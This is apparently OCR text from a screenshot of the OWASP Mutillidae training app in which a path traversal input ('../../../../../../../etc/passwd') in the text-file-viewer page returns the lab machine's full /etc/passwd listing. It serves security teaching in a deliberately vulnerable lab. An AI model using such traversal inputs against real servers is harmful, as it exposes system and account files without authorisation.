 Mozilla Firefox
http://mutill...e-viewer.php
mutillidae/index.php?page=text-file-viewer.php
php
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
OWASP
Back
HELP
Help Me!
Hints
Take the time to read some of these great old school hacker text files.
Just choose one form the list and submit.
Text File Name
Intrusion Detection in Computers by Victor H. Marshall (January 29, 1991)
View File
For other great old school hacking texts, check out http://www.textfiles.com/ .
File: ../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
samurai:x:1000:1000:samurai,,,:/home/samurai:/bin/bash
mysql:x:116:125:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin
kdm:x:118:65534::/home/kdm:/bin/false
Browser: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:43.0) Gecko/20100101 Firefox/43.0
PHP Version: 5.5.9-1ubuntu4.14
Burp Suite Free Edition v1.6.32
Burp Suite Documentation
Mozilla Firefox
etc : bash – Konsole
07:15 PM